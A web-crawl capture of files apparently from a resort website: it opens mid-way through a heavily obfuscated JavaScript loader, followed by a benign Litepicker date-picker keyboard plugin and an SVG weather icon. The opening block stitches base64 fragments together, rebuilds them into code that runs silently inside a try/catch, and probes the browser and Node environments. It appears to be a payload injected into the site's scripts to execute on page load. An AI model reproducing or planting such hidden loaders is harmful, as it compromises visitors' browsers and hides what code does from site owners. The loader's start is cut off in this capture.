0x6340847w(0x2c7)+_0x6340847w(0x26b)+'CduZVJFJykrSygweDY2OSwnJVldNScpK0'+'soMHg1NjMsJzYlXmsnKSsnXScsZFtLKDB'+'4M2UyLCcjaihxJyldPUsoMHg2OTYsJ09J'+'bnUnKStLKDB4NGE4LCdPI2JyJykrSygwe'+'DU5YSwnKiYkQScpK0soMHg0NmEsJ1pvW2'+'YnKStLKDB4NzY5LCcmNndHJyksZFtLKDB'+_0x6340847w(0x385)+_0x6340847w(0x2a7)+'2YsJzlINFAnKV09ZnVuY3Rpb24ocSxyLH'+_0x6340847w(0x295)+'gcShyLHMsdCx1LHYseCx5LHosQSxCKTt9'+'O3ZhciBmPWQsZz1mdW5jdGlvbigpe3Zhc'+'iBxPSEhW107cmV0dXJuIGZ1bmN0aW9uKH'+_0x6340847w(0x329)+_0x6340847w(0x2f9)+'ciB1PXNbTCgweDQzNywnb3R2WScpXShyL'+'GFyZ3VtZW50cyk7cmV0dXJuIHM9bnVsbC'+'x1O319OmZ1')+(_0x6340847w(0x3c4)+'Dt9O30oKTtmdW5jdGlvbiBoKHEscil7dm'+'FyIE09Sztmb3IodmFyIHMgaW4gcSlpZih'+'mW00oMHg3MTgsJzA5dyknKV0oc1tNKDB4'+'NGEzLCd5Z05dJykrJ2gnXSxyKSYmZnVuY'+_0x6340847w(0x3ce)+_0x6340847w(0x266)+'JaFgnKV0oJ3wnKSx4PTB4MDt3aGlsZSgh'+'IVtdKXtzd2l0Y2godlt4KytdKXtjYXNlJ'+'zAnOnZhciB5PWZbTigweDFlMCwnQl5ZaS'+_0x6340847w(0x1dc)+'gTz1OLEM9e307Q1tPKDB4NzU1LCcpYVpE'+'JyldPUJbTygweDQyYywnOUg0UCcpXTt2Y'+'XIgRT1DLEc9QltPKDB4MmE2LCc5SDRQJy'+'ldKHR5cGVvZiB3aW5kb3csQltPKDB4NzR'+_0x6340847w(0x26e)+_0x6340847w(0x397)+'XNzLEJbTygweDRkYywnSUZqVCcpXSkmJk'+'JbTygweDQ5NSwnaFFmeicpXSh0eXBlb2Y'+'gcmVxdWlyZSxCW08oMHg3MzEsJ00yQ24n'+_0x6340847w(0x2eb)+'HlwZW9mIGdsb2JhbCxCW08oMHg2NDMsJz'+'A5dyknKV0pP2dsb2JhbDp0aGlzLEg9ZnV'+'uY3Rpb24oKXt2YXIgUD1PLEk9bmV3IEdb'+_0x6340847w(0x2df)+'1AoMHg2ZmMsJ0lGalQnKV0pO3JldHVybi'+_0x6340847w(0x252)+'yZXR1cm4gQltPKDB4M2U1LCcqJiRBJyld'+'KEgpO30pO2NvbnRpbnVlO2Nhc2UnMSc6Z'+'ltOKDB4NjQwLCdFdl5TJyldKHkpO2Nvbn'+_0x6340847w(0x242))+('c2UnMic6Zm9yKHZhciB6PTB4MjtmW04oM'+'Hg3NTYsJ0hrRDYnKV0oeix1W04oMHg0MD'+'UsJ0dsJGYnKSsnaCddKTt6KyspaWYoZlt'+'OKDB4NzFiLCdReE1WJyldKHRbTigweDQx'+_0x6340847w(0x34a)+'V0odVt6XVsweDBdKSx1W3pdWzB4MV0pKX'+_0x6340847w(0x1e1)+'hciBBPXt9O0FbTigweDRmZCwnQl5ZaScp'+_0x6340847w(0x331)+'DB4MzgzLCdReE1WJyldPWZ1bmN0aW9uKE'+_0x6340847w(0x2fd)+'4NWZiLCcpYVpEJyldKEMsRSk7fSxBW04o'+'MHg2MjMsJ0hrRDYnKV09ZltOKDB4NWIwL'+_0x6340847w(0x31a)+'cpXT1mdW5jdGlvbihDLEUpe3ZhciBSPU4'+'7cmV0dXJuIGZbUigweDMwYSwneWdOXScp'+_0x6340847w(0x25a)+_0x6340847w(0x2b1)+_0x6340847w(0x38a)+_0x6340847w(0x332)+'MHg2YWUsJ0VLbyknKV0oQyxFKTt9LEFbT'+'igweDMwNywnOUg0UCcpXT1mW04oMHg1OT'+'IsJ00yQ24nKV0sQVtOKDB4MzY1LCdNYlB'+'2JyldPWZ1bmN0aW9uKEMsRSl7dmFyIFQ9'+'TjtyZXR1cm4gZltUKDB4MjljLCdGbGptJ'+'yldKEMsRSk7fSxBW04oMHgyMjEsJ0Zsam'+_0x6340847w(0x28d)+'yZXR1cm4gZltVKDB4NTAzLCcwOXcpJyld'+_0x6340847w(0x1d8)+_0x6340847w(0x248)+'19KHMsYXJn')+('dW1lbnRzKSlyZXR1cm4gcVtzXTt9ZnVuY'+'3Rpb24gaihxKXt2YXIgVj1LLHI9bmV3IF'+'JlZ0V4cChmW1YoMHg0NWMsJ1g3UyEnKV0'+'sJ2cnKSxzPWZbVigweDRkMywnSUZqVCcp'+'XVtWKDB4MzdlLCdoS0FoJykrJ2NlJ10oc'+'iwnJykscj1mW1YoMHgyNzgsJ0V2XlMnKV'+'0oYnRvYSxxKVtWKDB4MjBmLCdnOUowJyl'+_0x6340847w(0x247)+_0x6340847w(0x32a)+_0x6340847w(0x240)+'0oKVtWKDB4NGM5LCdBMGg0JyldKCcnKSx'+'xPXJbVigweDI2YiwnOUg0UCcpKydjZSdd'+'KC9bYS16QS1aXS9nLGZ1bmN0aW9uKHQpe'+_0x6340847w(0x2bd)+_0x6340847w(0x333)+_0x6340847w(0x2fc)+'bicpXShmW1coMHg1MDEsJ0VLbyknKV0od'+'CwnWicpPzB4NWE6MHg3YSx0PWZbVygweD'+'RkYiwnJjZ3RycpXSh0W1coMHg3YTMsJ3l'+'nTl0nKStXKDB4NjM2LCdCc0l6JyldKDB4'+'MCksMHhkKSk/dDpmW1coMHg1MTcsJ09Jb'+_0x6340847w(0x226)+_0x6340847w(0x253)+'nZycpO3JldHVybiBmW1YoMHgyNDksJ08j'+'YnInKV0oZltWKDB4NDJkLCdNMkNuJyldK'+'GZbVigweDYzZCwnZzlKMCcpXShmW1YoMH'+'gyMWQsJzlINFAnKV0oZltWKDB4NDQ1LCc'+'mNndHJyldKHMsZltWKDB4NzIzLCcwOXcp'+'JyldKSxmW1YoMHg1OTUsJ0JzSXonKV1bV'+'igweDQ0ZCwnTktdTicpKydjZSddKHIsJy'+_0x6340847w(0x2dd))+('LHEpLGZbVigweDJkNywndEh2aCcpXSk7f'+'XZhciBrLGwsbSxvLHA9bmV3IFJlZ0V4cC'+'hmW0soMHg1ZDgsJ09JbnUnKV0sJ2cnKTt'+'rPWZbSygweDZiNSwnTTJDbicpXSxsPXAs'+'bT1mdW5jdGlvbigpe3ZhciBYPUsscT17f'+_0x6340847w(0x37a)+'Rpb24odSx2LHgseSx6LEEsQixDLEUsRyx'+'IKXt2YXIgWT1YO3JldHVybiBmW1koMHg1'+_0x6340847w(0x2c1)+_0x6340847w(0x340)+'ZqVCcpXT1mdW5jdGlvbih1LHYpe3ZhciB'+'aPVg7cmV0dXJuIGZbWigweDIyMCwnUFMh'+'YicpXSh1LHYpO30scVtYKDB4NTU2LCdtN'+'lY4JyldPWZ1bmN0aW9uKHUsdix4LHksei'+'xBLEIpe3ZhciBhMD1YO3JldHVybiBmW2E'+'wKDB4MmIzLCd5Z05dJyldKHUsdix4LHks'+'eixBLEIpO30scVtYKDB4NGY4LCdoS0FoJ'+'yldPWZ1bmN0aW9uKHUsdix4LHkseil7dm'+'FyIGExPVg7cmV0dXJuIGZbYTEoMHg0NmM'+'sJyVZXTUnKV0odSx2LHgseSx6KTt9O3Zh'+'ciByPXEscz1mW1goMHg1ZjMsJ0lGalQnK'+_0x6340847w(0x382)+_0x6340847w(0x2ed)+'sdD1zW2ZbWCgweDMzOCwnNkIzeScpXVtY'+'KDB4MzNmLCcheE4zJykrJ2NlJ10odCwnJ'+_0x6340847w(0x392)+_0x6340847w(0x312)+'nYipHeScpXShqLGZ1bmN0aW9uKCl7dmFy'+'IGEyPVgsdT1yW2EyKDB4MmY1LCdNMkNuJ'+'yldKGgsclthMigweDIwZSwnWm9bZicpXS'+'h3aW5kb3cs')+('e30pLDB4OCxbMHg3LDB4NzRdLFsweDYsM'+_0x6340847w(0x303)+'RdLFsweDMsMHg3NV0sWzB4MiwweDYzXSx'+'bMHgxLDB4NmZdLFsweDAsMHg2NF0pO2lm'+_0x6340847w(0x39e)+'WFaRCcpXShoLHUsMHg4LFsweDcsMHg2ZV'+'0sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFs'+'weDAsMHg2Y10pLCEhdSYmclthMigweDI2'+'YSwnOE1tRCcpXShoLHUsMHg0LFsweDMsM'+'Hg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fS'+'whKG89ZltLKDB4MjA5LCdOS11OJyldKG8'+'sd2luZG93KSl8fChvPWZbSygweDI4MCwn'+'Wm9bZicpXShoLG8sMHgxMCxbMHhmLDB4N'+'zJdLFsweGQsMHg2ZV0sWzB4YSwweDczXS'+'xbMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB'+'4MywweDQ1XSxbMHgyLDB4NjRdLFsweDAs'+'MHg2MV0pKSYmZltLKDB4NzFjLCdoQEJvJ'+'yldKG8sa1tLKDB4NjMzLCdReE1WJykrJ2'+'NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x9730401.slice(_0x9730401.indexOf("{") + 1, _0x9730401.lastIndexOf("}"))})())),j[Z(0x188,'JtIV')])));}catch(M){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.maunakearesort.com/js/vendors/site/litepicker.keyboard.js
body_size: 3937
content:
/*!
 * 
 * plugins/keyboardnav.js
 * Litepicker v2.0.12 (https://github.com/wakirin/Litepicker)
 * Package: litepicker (https://www.npmjs.com/package/litepicker)
 * License: MIT (https://github.com/wakirin/Litepicker/blob/master/LICENCE.md)
 * Copyright 2019-2021 Rinat G.
 *     
 * Hash: b9a648207aabe31b2912
 * 
 */
! function(e) {
    var t = {};

    function n(r) {
        if (t[r]) return t[r].exports;
        var o = t[r] = {
            i: r,
            l: !1,
            exports: {}
        };
        return e[r].call(o.exports, o, o.exports, n), o.l = !0, o.exports
    }
    n.m = e, n.c = t, n.d = function(e, t, r) {
        n.o(e, t) || Object.defineProperty(e, t, {
            enumerable: !0,
            get: r
        })
    }, n.r = function(e) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {
            value: "Module"
        }), Object.defineProperty(e, "__esModule", {
            value: !0
        })
    }, n.t = function(e, t) {
        if (1 & t && (e = n(e)), 8 & t) return e;
        if (4 & t && "object" == typeof e && e && e.__esModule) return e;
        var r = Object.create(null);
        if (n.r(r), Object.defineProperty(r, "default", {
                enumerable: !0,
                value: e
            }), 2 & t && "string" != typeof e)
            for (var o in e) n.d(r, o, function(t) {
                return e[t]
            }.bind(null, o));
        return r
    }, n.n = function(e) {
        var t = e && e.__esModule ? function() {
            return e.default
        } : function() {
            return e
        };
        return n.d(t, "a", t), t
    }, n.o = function(e, t) {
        return Object.prototype.hasOwnProperty.call(e, t)
    }, n.p = "", n(n.s = 2)
}([function(e, t, n) {
    "use strict";
    e.exports = function(e) {
        var t = [];
        return t.toString = function() {
            return this.map((function(t) {
                var n = function(e, t) {
                    var n = e[1] || "",
                        r = e[3];
                    if (!r) return n;
                    if (t && "function" == typeof btoa) {
                        var o = (a = r, c = btoa(unescape(encodeURIComponent(JSON.stringify(a)))), s = "sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(c), "/*# ".concat(s, " */")),
                            i = r.sources.map((function(e) {
                                return "/*# sourceURL=".concat(r.sourceRoot || "").concat(e, " */")
                            }));
                        return [n].concat(i).concat([o]).join("\n")
                    }
                    var a, c, s;
                    return [n].join("\n")
                }(t, e);
                return t[2] ? "@media ".concat(t[2], " {").concat(n, "}") : n
            })).join("")
        }, t.i = function(e, n, r) {
            "string" == typeof e && (e = [
                [null, e, ""]
            ]);
            var o = {};
            if (r)
                for (var i = 0; i < this.length; i++) {
                    var a = this[i][0];
                    null != a && (o[a] = !0)
                }
            for (var c = 0; c < e.length; c++) {
                var s = [].concat(e[c]);
                r && o[s[0]] || (n && (s[2] ? s[2] = "".concat(n, " and ").concat(s[2]) : s[2] = n), t.push(s))
            }
        }, t
    }
}, function(e, t, n) {
    "use strict";
    var r, o = {},
        i = function() {
            return void 0 === r && (r = Boolean(window && document && document.all && !window.atob)), r
        },
        a = function() {
            var e = {};
            return function(t) {
                if (void 0 === e[t]) {
                    var n = document.querySelector(t);
                    if (window.HTMLIFrameElement && n instanceof window.HTMLIFrameElement) try {
                        n = n.contentDocument.head
                    } catch (e) {
                        n = null
                    }
                    e[t] = n
                }
                return e[t]
            }
        }();

    function c(e, t) {
        for (var n = [], r = {}, o = 0; o < e.length; o++) {
            var i = e[o],
                a = t.base ? i[0] + t.base : i[0],
                c = {
                    css: i[1],
                    media: i[2],
                    sourceMap: i[3]
                };
            r[a] ? r[a].parts.push(c) : n.push(r[a] = {
                id: a,
                parts: [c]
            })
        }
        return n
    }

    function s(e, t) {
        for (var n = 0; n < e.length; n++) {
            var r = e[n],
                i = o[r.id],
                a = 0;
            if (i) {
                for (i.refs++; a < i.parts.length; a++) i.parts[a](r.parts[a]);
                for (; a < r.parts.length; a++) i.parts.push(m(r.parts[a], t))
            } else {
                for (var c = []; a < r.parts.length; a++) c.push(m(r.parts[a], t));
                o[r.id] = {
                    id: r.id,
                    refs: 1,
                    parts: c
                }
            }
        }
    }

    function u(e) {
        var t = document.createElement("style");
        if (void 0 === e.attributes.nonce) {
            var r = n.nc;
            r && (e.attributes.nonce = r)
        }
        if (Object.keys(e.attributes).forEach((function(n) {
                t.setAttribute(n, e.attributes[n])
            })), "function" == typeof e.insert) e.insert(t);
        else {
            var o = a(e.insert || "head");
            if (!o) throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");
            o.appendChild(t)
        }
        return t
    }
    var l, f = (l = [], function(e, t) {
        return l[e] = t, l.filter(Boolean).join("\n")
    });

    function d(e, t, n, r) {
        var o = n ? "" : r.css;
        if (e.styleSheet) e.styleSheet.cssText = f(t, o);
        else {
            var i = document.createTextNode(o),
                a = e.childNodes;
            a[t] && e.removeChild(a[t]), a.length ? e.insertBefore(i, a[t]) : e.appendChild(i)
        }
    }

    function p(e, t, n) {
        var r = n.css,
            o = n.media,
            i = n.sourceMap;
        if (o && e.setAttribute("media", o), i && btoa && (r += "\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i)))), " */")), e.styleSheet) e.styleSheet.cssText = r;
        else {
            for (; e.firstChild;) e.removeChild(e.firstChild);
            e.appendChild(document.createTextNode(r))
        }
    }
    var b = null,
        v = 0;

    function m(e, t) {
        var n, r, o;
        if (t.singleton) {
            var i = v++;
            n = b || (b = u(t)), r = d.bind(null, n, i, !1), o = d.bind(null, n, i, !0)
        } else n = u(t), r = p.bind(null, n, t), o = function() {
            ! function(e) {
                if (null === e.parentNode) return !1;
                e.parentNode.removeChild(e)
            }(n)
        };
        return r(e),
            function(t) {
                if (t) {
                    if (t.css === e.css && t.media === e.media && t.sourceMap === e.sourceMap) return;
                    r(e = t)
                } else o()
            }
    }
    e.exports = function(e, t) {
        (t = t || {}).attributes = "object" == typeof t.attributes ? t.attributes : {}, t.singleton || "boolean" == typeof t.singleton || (t.singleton = i());
        var n = c(e, t);
        return s(n, t),
            function(e) {
                for (var r = [], i = 0; i < n.length; i++) {
                    var a = n[i],
                        u = o[a.id];
                    u && (u.refs--, r.push(u))
                }
                e && s(c(e, t), t);
                for (var l = 0; l < r.length; l++) {
                    var f = r[l];
                    if (0 === f.refs) {
                        for (var d = 0; d < f.parts.length; d++) f.parts[d]();
                        delete o[f.id]
                    }
                }
            }
    }
}, function(e, t, n) {
    "use strict";
    n.r(t);
    n(3);

    function r(e, t) {
        var n = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var r = Object.getOwnPropertySymbols(e);
            t && (r = r.filter((function(t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), n.push.apply(n, r)
        }
        return n
    }

    function o(e) {
        for (var t = 1; t < arguments.length; t++) {
            var n = null != arguments[t] ? arguments[t] : {};
            t % 2 ? r(Object(n), !0).forEach((function(t) {
                i(e, t, n[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(n)) : r(Object(n)).forEach((function(t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(n, t))
            }))
        }
        return e
    }

    function i(e, t, n) {
        return t in e ? Object.defineProperty(e, t, {
            value: n,
            enumerable: !0,
            configurable: !0,
            writable: !0
        }) : e[t] = n, e
    }
    Litepicker.add("keyboardnav", {
        init: function(e) {
            Object.defineProperties(e, {
                isMouseDown: {
                    value: !1,
                    writable: !0
                }
            });

            function t(t, r) {
                if (t.classList.contains("day-item")) {
                    r.preventDefault();
                    var o = n(e.ui, t, (function(e, t) {                         
                        return e === (t = "ArrowLeft" === r.code ? t - 1 : t + 1)                                                                                                
                    }));
                    o ? o.focus() : function(t) {
                        var n = e.ui.querySelector("".concat({
                            ArrowLeft: ".button-previous-month",
                            ArrowRight: ".button-next-month"
                        }[t.code], '[tabindex="1"]'));                        
                        n && n.dispatchEvent(new Event("click"));
                        setTimeout((function() {
                            var n = null;
                            switch (t.code) {
                                case "ArrowLeft":
                                    //var r = e.ui.querySelectorAll('[tabindex="2"]');                                                                        
                                    var r = e.ui.querySelectorAll('.day-item[tabindex="0"]');                                                                        
                                    n = r[r.length - 1];
                                    break;
                                case "ArrowRight":
                                    //n = e.ui.querySelector('[tabindex="2"]')                                    
                                    n = e.ui.querySelector('.day-item[tabindex="0"]')                                    
                            }
                            n.focus()
                        }))
                    }(r)
                }
            }

            function n(e, t, n) {
                //var r = Array.from(e.querySelectorAll('.day-item[tabindex="2"]')),
                var r = Array.from(e.querySelectorAll('.day-item[tabindex="0"]')),
                    o = r.indexOf(t);
                return r.filter((function(e, t) {
                    //return n(t, o) && 2 === e.tabIndex
                    return n(t, o) && 0 === e.tabIndex
                }))[0]
            }

            function r(t) {
                e.isMouseDown = !0
            }

            function i(t) {
                e.isMouseDown ? e.isMouseDown = !1 : this.options.inlineMode || this.isShowning() || (this.show(t.target), this.ui.querySelector('[tabindex="'.concat(e.options.keyboardnav.firstTabIndex, '"]')).focus())
            }

            function a(e) {
                var t = this;
                this.options.inlineMode || setTimeout((function() {
                    var e = document.activeElement;
                    t.ui.contains(e) || (t.nextFocusElement = e)
                }))
            }
            e.options.keyboardnav = o(o({}, {
                firstTabIndex: 1            
            }), e.options.keyboardnav), e.ui.addEventListener("keydown", function(r) {
                var o = this,
                    i = r.target;
                switch (setTimeout((function() {
                    o.onMouseEnter({
                        target: document.activeElement
                    })
                })), r.code) {
                    case "ArrowUp":
                    case "ArrowDown":
                        ! function(t, r) {
                            if (t.classList.contains("day-item")) {
                                r.preventDefault();
                                var o = n(e.ui, t, (function(e, t) {
                                    return e === (t = "ArrowUp" === r.code ? t - 7 : t + 7)
                                }));
                                o && o.focus()
                            }
                        }(i, r);
                        break;
                    case "ArrowLeft":
                    case "ArrowRight":
                        t(i, r);
                        break;
                    case "Tab":
                        ! function(t, n) {
                            setTimeout((function() {
                                if (!document.activeElement.closest(".litepicker")) {
                                    var n = e.ui.querySelector('[tabindex="1"]');                                                                        
                                    if (t === n) {
                                        var r = e.ui.querySelectorAll('[tabindex="2"]');                                                                                
                                        n = r[r.length - 1]
                                    }
                                    n.focus()
                                }
                            }))
                        }(i);
                        break;
                    case "Enter":
                    case "Space":
                        ! function(t, n) {
                            t.classList.contains("day-item") && (n.preventDefault(), document.activeElement.dispatchEvent(new Event("click")), setTimeout((function() {
                                //var t = e.ui.querySelector('.is-start-date[tabindex="2"]');                                                                
                                var t = e.ui.querySelector('.is-start-date[tabindex="0"]');                                                                                                
                                //t || (t = e.ui.querySelector('[tabindex="2"]')), t.focus()                                                                
                                t || (t = e.ui.querySelector('.day-item[tabindex="0"]')), t.focus()                                                                
                            })))
                        }(i, r);
                        break;
                    case "Escape":
                        e.hide()
                }
            }.bind(e), !0);
            var c = e.options;
            c.element instanceof HTMLElement && (c.element.addEventListener("mousedown", r.bind(e), !0), c.element.addEventListener("focus", i.bind(e), !0)), c.elementEnd instanceof HTMLElement && (c.elementEnd.addEventListener("mousedown", r.bind(e), !0), c.elementEnd.addEventListener("focus", i.bind(e), !0)), c.element instanceof HTMLElement && c.element.addEventListener("blur", a.bind(e), !0), c.elementEnd instanceof HTMLElement && c.elementEnd.addEventListener("blur", a.bind(e), !0), e.on("render", (function(e) {
                Array.from(e.querySelectorAll([".month-item:first-child:not(.no-previous-month) .button-previous-month", ".month-item:last-child:not(.no-next-month) .button-next-month", ".reset-button", "select"].join(","))).forEach((function(e) {
                    //return e.tabIndex = 1
                    return e.tabIndex = 0
                }))
            })), e.on("render:day", (function(e) {
                //e.tabIndex = e.classList.contains("is-locked") ? -1 : 2
                e.tabIndex = e.classList.contains("is-locked") ? -1 : 0
            }))
        }
    })
}, function(e, t, n) {
    var r = n(4);
    "string" == typeof r && (r = [
        [e.i, r, ""]
    ]);
    var o = {
        insert: function(e) {
            var t = document.querySelector("head"),
                n = window._lastElementInsertedByStyleLoader;
            window.disableLitepickerStyles || (n ? n.nextSibling ? t.insertBefore(e, n.nextSibling) : t.appendChild(e) : t.insertBefore(e, t.firstChild), window._lastElementInsertedByStyleLoader = e)
        },
        singleton: !1
    };
    n(1)(r, o);
    r.locals && (e.exports = r.locals)
}, function(e, t, n) {
    (t = n(0)(!1)).push([e.i, "", ""]), e.exports = t
}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.maunakearesort.com/images/layout/icons/weather/nskc.svg
body_size: 262
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="29.969" viewBox="0 0 30 29.969">
  <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""/>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?></metadata>
<defs>
    <style>
      .cls-1 {
        fill: #4c4c4c;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M31.287,30.486A15.411,15.411,0,1,1,15.243,5.118,1.929,1.929,0,0,1,17.7,7.575a11.486,11.486,0,0,0,14.719,14.7,1.927,1.927,0,0,1,2.457,2.457A15.2,15.2,0,0,1,31.287,30.486ZM12.206,11.428A11.557,11.557,0,1,0,29.435,26.781,15.339,15.339,0,0,1,13.19,10.56,10.831,10.831,0,0,0,12.206,11.428Z" transform="translate(-4.969 -5.031)"/>
</svg>
